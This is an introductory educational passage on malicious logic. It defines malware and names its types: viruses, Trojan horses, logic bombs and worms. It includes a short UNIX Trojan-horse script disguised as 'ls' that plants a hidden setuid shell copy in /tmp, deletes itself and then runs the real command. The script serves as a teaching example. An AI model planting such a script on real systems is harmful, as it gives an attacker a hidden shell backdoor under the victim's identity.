 Malicious Logic

Introduction

Malicious logic, more commonly called malware, is a set of instructions that cause a site's security policy to be violated.

Example: The following UNIX script is named ls and is placed in a directory.

cp /bin/sh /tmp/.xxsh
chmod o+s,w+x /tmp/.xxsh
rm ./ls
ls $*

It creates a copy of the UNIX shell that set uid to the user executing this program. This program is deleted, and then the correct ls command is executed. On most systems, it is against policy to trick someone into creating a shell that is setuid to themselves. If someone is tricked into executing this script, a violation of the (implicit) security policy occurs. This script is an example of malicious logic.

Malicious code refers to a broad category of software threats to our network and systems. Perhaps the most sophisticated types of threats to computer systems are presented by malicious codes that exploit vulnerabilities in computer systems. Any code which modifies or destroys data, steals data , allows unauthorized access, exploits or damage a system, and does something that user did not intend to do, is called malicious code. There are various types of malicious code we will encounter, including Viruses, Trojan horses, Logic bombs, and Worms.

A computer program is a sequence of symbols that are caused to achieve a desired functionality; the program is termed malicious when their sequences of instructions are used to intentionally cause adverse affects to the system. In the other words we can't call any "bug" as a Malicious Code. Malicious codes are also called programmed threats. The following figure provides an overall taxonomy of Malicious Code.